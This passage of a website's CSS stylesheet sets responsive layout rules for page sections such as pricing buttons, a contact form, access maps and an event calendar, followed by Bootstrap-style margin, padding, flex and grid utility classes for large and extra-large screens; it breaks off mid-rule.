	.credo li {
		margin-bottom: 0
	}

	.credo li span {
		margin-right: 30px;
		width: 5%;
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 5%;
		-ms-flex: 0 0 5%;
		flex: 0 0 5%
	}

	.credo li p {
		width: 91%;
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 91%;
		-ms-flex: 0 0 91%;
		flex: 0 0 91%
	}

	.imgs img {
		padding-top: 0;
		padding-bottom: 0
	}

	.facilities_wrap,
	.imgs .two {
		padding: 30px 0
	}

	.bnr_area .bnrs {
		max-width: 1005px;
		margin: 110px auto 0
	}

	.price_wrap h2 {
		font-size: 26px;
		font-size: 1.625rem;
		margin-bottom: 60px
	}

	.price_wrap .commons {
		margin: 40px auto 45px
	}

	.price_wrap .btns:nth-child(even),
	.price_wrap .btns:nth-child(odd) {
		background: url(./images/arrow_bk.svg) 90% 45%/36px 8px no-repeat #fff
	}

	.price_wrap .btns:nth-child(even):hover,
	.price_wrap .btns:nth-child(odd):hover {
		background: url(./images/arrow_bk.svg) 120% 45%/36px 8px no-repeat #464646
	}

	.price_wrap .btns:nth-child(even):hover a,
	.price_wrap .btns:nth-child(odd):hover a,
	.y_btn .btns:nth-child(even):hover a,
	.y_btn .btns:nth-child(odd):hover a {
		color: #fff
	}

	.price_wrap .txt,
	.price_wrap h2 {
		padding-left: 30px
	}

	.two_btns .wrap {
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex
	}

	.c2_sub_txt {
		margin-bottom: 90px
	}

	.deduction {
		margin-top: 120px;
		padding: 60px 0 65px
	}

	.deduction .wrap {
		max-width: 83.33333%;
		padding: 50px 80px
	}

	.deduction h2 {
		font-size: 26px;
		font-size: 1.625rem;
		margin-bottom: 45px
	}

	.deduction h2+p {
		text-align: center;
		font-size: 16px;
		font-size: 1rem
	}

	.column_4.lecture .dashed_ttl span,
	.column_4.treatise .dashed_ttl span {
		font-size: 28px
	}

	.column_4.lecture .inner {
		padding: 40px 35px
	}

	.column_4 .pickup {
		left: -15px
	}

	.column_4 .addthumb {
		padding-left: 50px;
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 calc(100% - 488px);
		-ms-flex: 0 0 calc(100% - 488px);
		flex: 0 0 calc(100% - 488px)
	}

	.column_4 .addthumb .add {
		max-width: 200px
	}

	.column_4 .detail {
		padding-left: 40px
	}

	.column_4 .detail .date {
		font-size: 16px;
		font-size: 1rem
	}

	.column_4 .detail h4 {
		font-size: 20px;
		font-size: 1.25rem;
		margin-bottom: 20px
	}

	.column_4.treatise .pick .inner {
		padding: 40px 50px
	}

	.column_4.treatise .pick .thumb {
		padding: 0;
		margin-bottom: 20px
	}

	.column_4.treatise .addthumb {
		padding-left: 50px;
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 calc(100% - 488px);
		-ms-flex: 0 0 calc(100% - 488px);
		flex: 0 0 calc(100% - 488px)
	}

	.column_4.treatise .addthumb h4 {
		margin-top: 35px;
		margin-bottom: 60px
	}

	.years {
		margin-top: 170px
	}

	.y_btn .btns {
		display: inline-block;
		margin: 0 10px 30px;
		max-width: 167px
	}

	.y_btn .btns:nth-child(even),
	.y_btn .btns:nth-child(odd) {
		background: url(./images/arrow_bk.svg) 90% 45%/36px 8px no-repeat #fff
	}

	.y_btn .btns:nth-child(even):hover,
	.y_btn .btns:nth-child(odd):hover {
		background: url(./images/arrow_bk.svg) 120% 45%/36px 8px no-repeat #464646
	}

	.contact tr td .mwform-checkbox-field,
	.contact tr td .mwform-radio-field {
		display: inline-block
	}

	.contact tr td .horizontal-item,
	.contact tr td .horizontal-item+.horizontal-item {
		margin-right: 10px
	}

	.access_contents button,
	.contact .btns {
		font-size: 16px;
		font-size: 1rem
	}

	.contact .btns:hover {
		color: #fff;
		padding: 15px 95px
	}

	.access_contents button:hover,
	.access_contents button:hover:after,
	.access_contents button:hover:before,
	.contact .btns:hover,
	.contact .btns:hover:after,
	.contact .btns:hover:before {
		-webkit-transition: all .2s ease-in-out;
		transition: all .2s ease-in-out
	}

	.access_contents button:hover:before,
	.contact .btns:hover:before {
		bottom: -1px;
		left: 0
	}

	.access_contents button:hover:after,
	.contact .btns:hover:after {
		top: 0;
		right: -1px
	}

	.access_main .details {
		-webkit-box-ordinal-group: 2;
		-webkit-order: 1;
		-ms-flex-order: 1;
		order: 1
	}

	.access_main .details h2 {
		letter-spacing: .1rem;
		font-size: 26px;
		font-size: 1.625rem
	}

	.access_main .maps {
		margin-bottom: 0;
		height: 473px;
		-webkit-box-ordinal-group: 3;
		-webkit-order: 2;
		-ms-flex-order: 2;
		order: 2
	}

	.access_contents .map_btn {
		margin-top: 0
	}

	.access_contents .coutions .coution {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 auto;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto
	}

	.access_contents .access_title {
		margin-bottom: 40px
	}

	.access_contents button {
		max-width: 250px
	}

	.access_contents button a {
		padding: 15px 30px;
		display: block
	}

	.access_contents button img {
		margin-left: 0;
		margin-right: 18%
	}

	.access_contents button:hover {
		max-width: 250px;
		color: #fff
	}

	.walk iframe {
		height: 100%
	}

	.car iframe {
		height: 480px
	}

	.car .access_list li {
		width: 100%;
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 100%;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%
	}

	.car .access_list li span {
		float: none
	}

	.bases iframe {
		height: 100%
	}

	.bases .near {
		display: inline-block
	}

	.bases .bas_list {
		margin: 0 0 40px
	}

	.bases .bas_list li {
		margin: 0 40px 0 0;
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 auto;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto
	}

	.types_area .access_title {
		padding-bottom: 70px
	}

	.types_area .btns {
		position: absolute
	}

	.italic {
		font-size: 42px;
		font-size: 2.625rem;
		margin-left: 40px
	}

	.xo-months {
		padding: 0;
		-webkit-flex-wrap: nowrap;
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap
	}

	.xo-month-wrap {
		margin-bottom: 0;
		display: inline-block;
		width: 30%;
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 30%;
		-ms-flex: 0 0 30%;
		flex: 0 0 30%
	}

	.xo-month-wrap:last-child {
		margin-bottom: 0
	}

	.xo-event-calendar table.xo-month .month-dayname td div {
		/*margin: 15px 10px;*/
		margin: 1px;
		font-size: 18px;
		font-size: 1.125rem
	}

	table.xo-month caption {
		margin-bottom: 20px
	}

	.xo-event-calendar table.xo-month>thead th {
		padding: 10px 0;
		font-size: 18px;
		font-size: 1.125rem
	}

	.xo-event-calendar p.holiday-title {
		padding: 20px 10px 0
	}
}

@media only screen and (min-width:960px) {
	.bnr_area {
		padding: 0 0 110px
	}

	.bnr_area .bnrs .bnr_img {
		max-width: 480px
	}

	.bnr_area .bnrs .bnr_img:hover {
		opacity: .8
	}

	.bnr_area .bnrs .bnr_img:first-child {
		margin-bottom: 0
	}
}

@media (min-width:992px) {

	.navbar-expand-lg,
	.navbar-expand-lg .navbar-nav {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal
	}

	.navbar-expand-lg {
		-webkit-flex-flow: row nowrap;
		-ms-flex-flow: row nowrap;
		flex-flow: row nowrap;
		-webkit-box-pack: start;
		-webkit-justify-content: flex-start;
		-ms-flex-pack: start;
		justify-content: flex-start
	}

	.navbar-expand-lg .navbar-nav {
		-webkit-flex-direction: row;
		-ms-flex-direction: row;
		flex-direction: row
	}

	.navbar-expand-lg .navbar-nav .dropdown-menu {
		position: absolute
	}

	.navbar-expand-lg .navbar-nav .dropdown-menu-right {
		right: 0;
		left: auto
	}

	.navbar-expand-lg .navbar-nav .nav-link {
		padding-right: .5rem;
		padding-left: .5rem
	}

	.navbar-expand-lg>.container,
	.navbar-expand-lg>.container-fluid {
		-webkit-flex-wrap: nowrap;
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap
	}

	.navbar-expand-lg .navbar-collapse {
		display: -webkit-box !important;
		display: -webkit-flex !important;
		display: -ms-flexbox !important;
		display: flex !important;
		-webkit-flex-basis: auto;
		-ms-flex-preferred-size: auto;
		flex-basis: auto
	}

	.navbar-expand-lg .navbar-toggler {
		display: none
	}

	.navbar-expand-lg .dropup .dropdown-menu {
		top: auto;
		bottom: 100%
	}

	.modal-lg {
		max-width: 800px
	}

	.float-lg-left {
		float: left !important
	}

	.float-lg-right {
		float: right !important
	}

	.float-lg-none {
		float: none !important
	}

	.m-lg-0 {
		margin: 0 !important
	}

	.mt-lg-0,
	.my-lg-0 {
		margin-top: 0 !important
	}

	.mr-lg-0,
	.mx-lg-0 {
		margin-right: 0 !important
	}

	.mb-lg-0,
	.my-lg-0 {
		margin-bottom: 0 !important
	}

	.ml-lg-0,
	.mx-lg-0 {
		margin-left: 0 !important
	}

	.m-lg-1 {
		margin: .25rem !important
	}

	.mt-lg-1,
	.my-lg-1 {
		margin-top: .25rem !important
	}

	.mr-lg-1,
	.mx-lg-1 {
		margin-right: .25rem !important
	}

	.mb-lg-1,
	.my-lg-1 {
		margin-bottom: .25rem !important
	}

	.ml-lg-1,
	.mx-lg-1 {
		margin-left: .25rem !important
	}

	.m-lg-2 {
		margin: .5rem !important
	}

	.mt-lg-2,
	.my-lg-2 {
		margin-top: .5rem !important
	}

	.mr-lg-2,
	.mx-lg-2 {
		margin-right: .5rem !important
	}

	.mb-lg-2,
	.my-lg-2 {
		margin-bottom: .5rem !important
	}

	.ml-lg-2,
	.mx-lg-2 {
		margin-left: .5rem !important
	}

	.m-lg-3 {
		margin: 1rem !important
	}

	.mt-lg-3,
	.my-lg-3 {
		margin-top: 1rem !important
	}

	.mr-lg-3,
	.mx-lg-3 {
		margin-right: 1rem !important
	}

	.mb-lg-3,
	.my-lg-3 {
		margin-bottom: 1rem !important
	}

	.ml-lg-3,
	.mx-lg-3 {
		margin-left: 1rem !important
	}

	.m-lg-4 {
		margin: 1.5rem !important
	}

	.mt-lg-4,
	.my-lg-4 {
		margin-top: 1.5rem !important
	}

	.mr-lg-4,
	.mx-lg-4 {
		margin-right: 1.5rem !important
	}

	.mb-lg-4,
	.my-lg-4 {
		margin-bottom: 1.5rem !important
	}

	.ml-lg-4,
	.mx-lg-4 {
		margin-left: 1.5rem !important
	}

	.m-lg-5 {
		margin: 3rem !important
	}

	.mt-lg-5,
	.my-lg-5 {
		margin-top: 3rem !important
	}

	.mr-lg-5,
	.mx-lg-5 {
		margin-right: 3rem !important
	}

	.mb-lg-5,
	.my-lg-5 {
		margin-bottom: 3rem !important
	}

	.ml-lg-5,
	.mx-lg-5 {
		margin-left: 3rem !important
	}

	.p-lg-0 {
		padding: 0 !important
	}

	.pt-lg-0,
	.py-lg-0 {
		padding-top: 0 !important
	}

	.pr-lg-0,
	.px-lg-0 {
		padding-right: 0 !important
	}

	.pb-lg-0,
	.py-lg-0 {
		padding-bottom: 0 !important
	}

	.pl-lg-0,
	.px-lg-0 {
		padding-left: 0 !important
	}

	.p-lg-1 {
		padding: .25rem !important
	}

	.pt-lg-1,
	.py-lg-1 {
		padding-top: .25rem !important
	}

	.pr-lg-1,
	.px-lg-1 {
		padding-right: .25rem !important
	}

	.pb-lg-1,
	.py-lg-1 {
		padding-bottom: .25rem !important
	}

	.pl-lg-1,
	.px-lg-1 {
		padding-left: .25rem !important
	}

	.p-lg-2 {
		padding: .5rem !important
	}

	.pt-lg-2,
	.py-lg-2 {
		padding-top: .5rem !important
	}

	.pr-lg-2,
	.px-lg-2 {
		padding-right: .5rem !important
	}

	.pb-lg-2,
	.py-lg-2 {
		padding-bottom: .5rem !important
	}

	.pl-lg-2,
	.px-lg-2 {
		padding-left: .5rem !important
	}

	.p-lg-3 {
		padding: 1rem !important
	}

	.pt-lg-3,
	.py-lg-3 {
		padding-top: 1rem !important
	}

	.pr-lg-3,
	.px-lg-3 {
		padding-right: 1rem !important
	}

	.pb-lg-3,
	.py-lg-3 {
		padding-bottom: 1rem !important
	}

	.pl-lg-3,
	.px-lg-3 {
		padding-left: 1rem !important
	}

	.p-lg-4 {
		padding: 1.5rem !important
	}

	.pt-lg-4,
	.py-lg-4 {
		padding-top: 1.5rem !important
	}

	.pr-lg-4,
	.px-lg-4 {
		padding-right: 1.5rem !important
	}

	.pb-lg-4,
	.py-lg-4 {
		padding-bottom: 1.5rem !important
	}

	.pl-lg-4,
	.px-lg-4 {
		padding-left: 1.5rem !important
	}

	.p-lg-5 {
		padding: 3rem !important
	}

	.pt-lg-5,
	.py-lg-5 {
		padding-top: 3rem !important
	}

	.pr-lg-5,
	.px-lg-5 {
		padding-right: 3rem !important
	}

	.pb-lg-5,
	.py-lg-5 {
		padding-bottom: 3rem !important
	}

	.pl-lg-5,
	.px-lg-5 {
		padding-left: 3rem !important
	}

	.m-lg-auto {
		margin: auto !important
	}

	.mt-lg-auto,
	.my-lg-auto {
		margin-top: auto !important
	}

	.mr-lg-auto,
	.mx-lg-auto {
		margin-right: auto !important
	}

	.mb-lg-auto,
	.my-lg-auto {
		margin-bottom: auto !important
	}

	.ml-lg-auto,
	.mx-lg-auto {
		margin-left: auto !important
	}

	.text-lg-left {
		text-align: left !important
	}

	.text-lg-right {
		text-align: right !important
	}

	.text-lg-center {
		text-align: center !important
	}

	.container {
		max-width: 960px
	}

	.col-lg {
		-webkit-flex-basis: 0;
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-webkit-flex-grow: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}

	.col-lg-auto {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 auto;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: none
	}

	.col-lg-1,
	.col-lg-2 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 8.33333%;
		-ms-flex: 0 0 8.33333%;
		flex: 0 0 8.33333%;
		max-width: 8.33333%
	}

	.col-lg-2 {
		-webkit-flex: 0 0 16.66667%;
		-ms-flex: 0 0 16.66667%;
		flex: 0 0 16.66667%;
		max-width: 16.66667%
	}

	.col-lg-3,
	.col-lg-4 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 25%;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}

	.col-lg-4 {
		-webkit-flex: 0 0 33.33333%;
		-ms-flex: 0 0 33.33333%;
		flex: 0 0 33.33333%;
		max-width: 33.33333%
	}

	.col-lg-5,
	.col-lg-6 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 41.66667%;
		-ms-flex: 0 0 41.66667%;
		flex: 0 0 41.66667%;
		max-width: 41.66667%
	}

	.col-lg-6 {
		-webkit-flex: 0 0 50%;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}

	.col-lg-7,
	.col-lg-8 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 58.33333%;
		-ms-flex: 0 0 58.33333%;
		flex: 0 0 58.33333%;
		max-width: 58.33333%
	}

	.col-lg-8 {
		-webkit-flex: 0 0 66.66667%;
		-ms-flex: 0 0 66.66667%;
		flex: 0 0 66.66667%;
		max-width: 66.66667%
	}

	.col-lg-10,
	.col-lg-9 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 75%;
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}

	.col-lg-10 {
		-webkit-flex: 0 0 83.33333%;
		-ms-flex: 0 0 83.33333%;
		flex: 0 0 83.33333%;
		max-width: 83.33333%
	}

	.col-lg-11,
	.col-lg-12 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 91.66667%;
		-ms-flex: 0 0 91.66667%;
		flex: 0 0 91.66667%;
		max-width: 91.66667%
	}

	.col-lg-12 {
		-webkit-flex: 0 0 100%;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.order-lg-first {
		-webkit-box-ordinal-group: 0;
		-webkit-order: -1;
		-ms-flex-order: -1;
		order: -1
	}

	.order-lg-last {
		-webkit-box-ordinal-group: 14;
		-webkit-order: 13;
		-ms-flex-order: 13;
		order: 13
	}

	.order-lg-0 {
		-webkit-box-ordinal-group: 1;
		-webkit-order: 0;
		-ms-flex-order: 0;
		order: 0
	}

	.order-lg-1 {
		-webkit-box-ordinal-group: 2;
		-webkit-order: 1;
		-ms-flex-order: 1;
		order: 1
	}

	.order-lg-2 {
		-webkit-box-ordinal-group: 3;
		-webkit-order: 2;
		-ms-flex-order: 2;
		order: 2
	}

	.order-lg-3 {
		-webkit-box-ordinal-group: 4;
		-webkit-order: 3;
		-ms-flex-order: 3;
		order: 3
	}

	.order-lg-4 {
		-webkit-box-ordinal-group: 5;
		-webkit-order: 4;
		-ms-flex-order: 4;
		order: 4
	}

	.order-lg-5 {
		-webkit-box-ordinal-group: 6;
		-webkit-order: 5;
		-ms-flex-order: 5;
		order: 5
	}

	.order-lg-6 {
		-webkit-box-ordinal-group: 7;
		-webkit-order: 6;
		-ms-flex-order: 6;
		order: 6
	}

	.order-lg-7 {
		-webkit-box-ordinal-group: 8;
		-webkit-order: 7;
		-ms-flex-order: 7;
		order: 7
	}

	.order-lg-8 {
		-webkit-box-ordinal-group: 9;
		-webkit-order: 8;
		-ms-flex-order: 8;
		order: 8
	}

	.order-lg-9 {
		-webkit-box-ordinal-group: 10;
		-webkit-order: 9;
		-ms-flex-order: 9;
		order: 9
	}

	.order-lg-10 {
		-webkit-box-ordinal-group: 11;
		-webkit-order: 10;
		-ms-flex-order: 10;
		order: 10
	}

	.order-lg-11 {
		-webkit-box-ordinal-group: 12;
		-webkit-order: 11;
		-ms-flex-order: 11;
		order: 11
	}

	.order-lg-12 {
		-webkit-box-ordinal-group: 13;
		-webkit-order: 12;
		-ms-flex-order: 12;
		order: 12
	}

	.offset-lg-0 {
		margin-left: 0
	}

	.offset-lg-1 {
		margin-left: 8.33333%
	}

	.offset-lg-2 {
		margin-left: 16.66667%
	}

	.offset-lg-3 {
		margin-left: 25%
	}

	.offset-lg-4 {
		margin-left: 33.33333%
	}

	.offset-lg-5 {
		margin-left: 41.66667%
	}

	.offset-lg-6 {
		margin-left: 50%
	}

	.offset-lg-7 {
		margin-left: 58.33333%
	}

	.offset-lg-8 {
		margin-left: 66.66667%
	}

	.offset-lg-9 {
		margin-left: 75%
	}

	.offset-lg-10 {
		margin-left: 83.33333%
	}

	.offset-lg-11 {
		margin-left: 91.66667%
	}

	.d-lg-none {
		display: none !important
	}

	.d-lg-inline {
		display: inline !important
	}

	.d-lg-inline-block {
		display: inline-block !important
	}

	.d-lg-block {
		display: block !important
	}

	.d-lg-table {
		display: table !important
	}

	.d-lg-table-row {
		display: table-row !important
	}

	.d-lg-table-cell {
		display: table-cell !important
	}

	.d-lg-flex {
		display: -webkit-box !important;
		display: -webkit-flex !important;
		display: -ms-flexbox !important;
		display: flex !important
	}

	.d-lg-inline-flex {
		display: -webkit-inline-box !important;
		display: -webkit-inline-flex !important;
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}

	.flex-lg-column,
	.flex-lg-row {
		-webkit-box-orient: horizontal !important;
		-webkit-box-direction: normal !important;
		-webkit-flex-direction: row !important;
		-ms-flex-direction: row !important;
		flex-direction: row !important
	}

	.flex-lg-column {
		-webkit-box-orient: vertical !important;
		-webkit-flex-direction: column !important;
		-ms-flex-direction: column !important;
		flex-direction: column !important
	}

	.flex-lg-column-reverse,
	.flex-lg-row-reverse {
		-webkit-box-orient: horizontal !important;
		-webkit-box-direction: reverse !important;
		-webkit-flex-direction: row-reverse !important;
		-ms-flex-direction: row-reverse !important;
		flex-direction: row-reverse !important
	}

	.flex-lg-column-reverse {
		-webkit-box-orient: vertical !important;
		-webkit-flex-direction: column-reverse !important;
		-ms-flex-direction: column-reverse !important;
		flex-direction: column-reverse !important
	}

	.flex-lg-wrap {
		-webkit-flex-wrap: wrap !important;
		-ms-flex-wrap: wrap !important;
		flex-wrap: wrap !important
	}

	.flex-lg-nowrap {
		-webkit-flex-wrap: nowrap !important;
		-ms-flex-wrap: nowrap !important;
		flex-wrap: nowrap !important
	}

	.flex-lg-wrap-reverse {
		-webkit-flex-wrap: wrap-reverse !important;
		-ms-flex-wrap: wrap-reverse !important;
		flex-wrap: wrap-reverse !important
	}

	.justify-content-lg-start {
		-webkit-box-pack: start !important;
		-webkit-justify-content: flex-start !important;
		-ms-flex-pack: start !important;
		justify-content: flex-start !important
	}

	.justify-content-lg-end {
		-webkit-box-pack: end !important;
		-webkit-justify-content: flex-end !important;
		-ms-flex-pack: end !important;
		justify-content: flex-end !important
	}

	.justify-content-lg-center {
		-webkit-box-pack: center !important;
		-webkit-justify-content: center !important;
		-ms-flex-pack: center !important;
		justify-content: center !important
	}

	.justify-content-lg-between {
		-webkit-box-pack: justify !important;
		-webkit-justify-content: space-between !important;
		-ms-flex-pack: justify !important;
		justify-content: space-between !important
	}

	.justify-content-lg-around {
		-webkit-justify-content: space-around !important;
		-ms-flex-pack: distribute !important;
		justify-content: space-around !important
	}

	.align-items-lg-start {
		-webkit-box-align: start !important;
		-webkit-align-items: flex-start !important;
		-ms-flex-align: start !important;
		align-items: flex-start !important
	}

	.align-items-lg-end {
		-webkit-box-align: end !important;
		-webkit-align-items: flex-end !important;
		-ms-flex-align: end !important;
		align-items: flex-end !important
	}

	.align-items-lg-center {
		-webkit-box-align: center !important;
		-webkit-align-items: center !important;
		-ms-flex-align: center !important;
		align-items: center !important
	}

	.align-items-lg-baseline {
		-webkit-box-align: baseline !important;
		-webkit-align-items: baseline !important;
		-ms-flex-align: baseline !important;
		align-items: baseline !important
	}

	.align-items-lg-stretch {
		-webkit-box-align: stretch !important;
		-webkit-align-items: stretch !important;
		-ms-flex-align: stretch !important;
		align-items: stretch !important
	}

	.align-content-lg-start {
		-webkit-align-content: flex-start !important;
		-ms-flex-line-pack: start !important;
		align-content: flex-start !important
	}

	.align-content-lg-end {
		-webkit-align-content: flex-end !important;
		-ms-flex-line-pack: end !important;
		align-content: flex-end !important
	}

	.align-content-lg-center {
		-webkit-align-content: center !important;
		-ms-flex-line-pack: center !important;
		align-content: center !important
	}

	.align-content-lg-between {
		-webkit-align-content: space-between !important;
		-ms-flex-line-pack: justify !important;
		align-content: space-between !important
	}

	.align-content-lg-around {
		-webkit-align-content: space-around !important;
		-ms-flex-line-pack: distribute !important;
		align-content: space-around !important
	}

	.align-content-lg-stretch {
		-webkit-align-content: stretch !important;
		-ms-flex-line-pack: stretch !important;
		align-content: stretch !important
	}

	.align-self-lg-auto {
		-webkit-align-self: auto !important;
		-ms-flex-item-align: auto !important;
		-ms-grid-row-align: auto !important;
		align-self: auto !important
	}

	.align-self-lg-start {
		-webkit-align-self: flex-start !important;
		-ms-flex-item-align: start !important;
		align-self: flex-start !important
	}

	.align-self-lg-end {
		-webkit-align-self: flex-end !important;
		-ms-flex-item-align: end !important;
		align-self: flex-end !important
	}

	.align-self-lg-center {
		-webkit-align-self: center !important;
		-ms-flex-item-align: center !important;
		-ms-grid-row-align: center !important;
		align-self: center !important
	}

	.align-self-lg-baseline {
		-webkit-align-self: baseline !important;
		-ms-flex-item-align: baseline !important;
		align-self: baseline !important
	}

	.align-self-lg-stretch {
		-webkit-align-self: stretch !important;
		-ms-flex-item-align: stretch !important;
		-ms-grid-row-align: stretch !important;
		align-self: stretch !important
	}
}

@media only screen and (min-width:992px) {
	.pc-original_l {
		display: block !important
	}

	.uncers li {
		width: 30%
	}

	.top_news li {
		margin: 0 0 0 60px;
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-webkit-align-items: center;
		-ms-flex-align: center;
		align-items: center
	}

	.top_news li a,
	.top_news li span {
		display: inline-block;
		font-size: 16px;
		font-size: 1rem
	}

	.top_news li span {
		vertical-align: top;
		margin: 0 50px 0 0;
		width: 12%
	}

	.top_news li a {
		width: 80%
	}

	.top_news li:nth-child(2) {
		margin: 8px 0 8px 60px
	}

	.y_btn .btns {
		display: inline-block;
		margin: 0 13px 30px;
		max-width: 167px
	}

	.contact .coution {
		font-size: 28px;
		font-size: 1.75rem
	}

	.contact .sp_blocks {
		display: inline-block
	}

	.contact tr td {
		padding: 15px 0;
		display: table-cell
	}

	.contact tr td:first-child {
		width: 25%;
		vertical-align: middle
	}

	.contact tr td:last-child {
		width: 75%
	}

	.contact tr td input[type=text] {
		border: 1px solid #000
	}

	.contact tr td input[type=email] {
		padding: 15px 20px;
		border: 1px solid #000
	}

	.contact tr td input[type=text] {
		padding: 15px 20px
	}

	.contact tr td input[name=coms],
	.contact tr td input[name=m_coms] {
		margin-left: 10px;
		margin-right: 0
	}

	.contact tr td input[type=email],
	.contact tr td textarea {
		width: 100%
	}

	.contact tr td .dub {
		width: 50%;
		margin-right: 50px
	}

	.contact tr td+td {
		padding: 15px 0
	}
}

@media (min-width:1200px) {

	.navbar-expand-xl,
	.navbar-expand-xl .navbar-nav {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal
	}

	.navbar-expand-xl {
		-webkit-flex-flow: row nowrap;
		-ms-flex-flow: row nowrap;
		flex-flow: row nowrap;
		-webkit-box-pack: start;
		-webkit-justify-content: flex-start;
		-ms-flex-pack: start;
		justify-content: flex-start
	}

	.navbar-expand-xl .navbar-nav {
		-webkit-flex-direction: row;
		-ms-flex-direction: row;
		flex-direction: row
	}

	.navbar-expand-xl .navbar-nav .dropdown-menu {
		position: absolute
	}

	.navbar-expand-xl .navbar-nav .dropdown-menu-right {
		right: 0;
		left: auto
	}

	.navbar-expand-xl .navbar-nav .nav-link {
		padding-right: .5rem;
		padding-left: .5rem
	}

	.navbar-expand-xl>.container,
	.navbar-expand-xl>.container-fluid {
		-webkit-flex-wrap: nowrap;
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap
	}

	.navbar-expand-xl .navbar-collapse {
		display: -webkit-box !important;
		display: -webkit-flex !important;
		display: -ms-flexbox !important;
		display: flex !important;
		-webkit-flex-basis: auto;
		-ms-flex-preferred-size: auto;
		flex-basis: auto
	}

	.navbar-expand-xl .navbar-toggler {
		display: none
	}

	.navbar-expand-xl .dropup .dropdown-menu {
		top: auto;
		bottom: 100%
	}

	.float-xl-left {
		float: left !important
	}

	.float-xl-right {
		float: right !important
	}

	.float-xl-none {
		float: none !important
	}

	.m-xl-0 {
		margin: 0 !important
	}

	.mt-xl-0,
	.my-xl-0 {
		margin-top: 0 !important
	}

	.mr-xl-0,
	.mx-xl-0 {
		margin-right: 0 !important
	}

	.mb-xl-0,
	.my-xl-0 {
		margin-bottom: 0 !important
	}

	.ml-xl-0,
	.mx-xl-0 {
		margin-left: 0 !important
	}

	.m-xl-1 {
		margin: .25rem !important
	}

	.mt-xl-1,
	.my-xl-1 {
		margin-top: .25rem !important
	}

	.mr-xl-1,
	.mx-xl-1 {
		margin-right: .25rem !important
	}

	.mb-xl-1,
	.my-xl-1 {
		margin-bottom: .25rem !important
	}

	.ml-xl-1,
	.mx-xl-1 {
		margin-left: .25rem !important
	}

	.m-xl-2 {
		margin: .5rem !important
	}

	.mt-xl-2,
	.my-xl-2 {
		margin-top: .5rem !important
	}

	.mr-xl-2,
	.mx-xl-2 {
		margin-right: .5rem !important
	}

	.mb-xl-2,
	.my-xl-2 {
		margin-bottom: .5rem !important
	}

	.ml-xl-2,
	.mx-xl-2 {
		margin-left: .5rem !important
	}

	.m-xl-3 {
		margin: 1rem !important
	}

	.mt-xl-3,
	.my-xl-3 {
		margin-top: 1rem !important
	}

	.mr-xl-3,
	.mx-xl-3 {
		margin-right: 1rem !important
	}

	.mb-xl-3,
	.my-xl-3 {
		margin-bottom: 1rem !important
	}

	.ml-xl-3,
	.mx-xl-3 {
		margin-left: 1rem !important
	}

	.m-xl-4 {
		margin: 1.5rem !important
	}

	.mt-xl-4,
	.my-xl-4 {
		margin-top: 1.5rem !important
	}

	.mr-xl-4,
	.mx-xl-4 {
		margin-right: 1.5rem !important
	}

	.mb-xl-4,
	.my-xl-4 {
		margin-bottom: 1.5rem !important
	}

	.ml-xl-4,
	.mx-xl-4 {
		margin-left: 1.5rem !important
	}

	.m-xl-5 {
		margin: 3rem !important
	}

	.mt-xl-5,
	.my-xl-5 {
		margin-top: 3rem !important
	}

	.mr-xl-5,
	.mx-xl-5 {
		margin-right: 3rem !important
	}

	.mb-xl-5,
	.my-xl-5 {
		margin-bottom: 3rem !important
	}

	.ml-xl-5,
	.mx-xl-5 {
		margin-left: 3rem !important
	}

	.p-xl-0 {
		padding: 0 !important
	}

	.pt-xl-0,
	.py-xl-0 {
		padding-top: 0 !important
	}

	.pr-xl-0,
	.px-xl-0 {
		padding-right: 0 !important
	}

	.pb-xl-0,
	.py-xl-0 {
		padding-bottom: 0 !important
	}

	.pl-xl-0,
	.px-xl-0 {
		padding-left: 0 !important
	}

	.p-xl-1 {
		padding: .25rem !important
	}

	.pt-xl-1,
	.py-xl-1 {
		padding-top: .25rem !important
	}

	.pr-xl-1,
	.px-xl-1 {
		padding-right: .25rem !important
	}

	.pb-xl-1,
	.py-xl-1 {
		padding-bottom: .25rem !important
	}

	.pl-xl-1,
	.px-xl-1 {
		padding-left: .25rem !important
	}

	.p-xl-2 {
		padding: .5rem !important
	}

	.pt-xl-2,
	.py-xl-2 {
		padding-top: .5rem !important
	}

	.pr-xl-2,
	.px-xl-2 {
		padding-right: .5rem !important
	}

	.pb-xl-2,
	.py-xl-2 {
		padding-bottom: .5rem !important
	}

	.pl-xl-2,
	.px-xl-2 {
		padding-left: .5rem !important
	}

	.p-xl-3 {
		padding: 1rem !important
	}

	.pt-xl-3,
	.py-xl-3 {
